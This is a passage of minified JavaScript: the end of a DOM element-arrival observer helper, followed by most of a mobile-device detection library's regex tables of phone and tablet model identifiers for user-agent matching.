function(f,b,g){"undefined"===typeof g?(g=b,b=d):b=c.mergeArrays(d,b);e.call(this,f,b,g)};return w};h&&u(h.fn);u(HTMLElement.prototype);u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};p(m,h,"unbindAllArrive");p(w,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0);
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 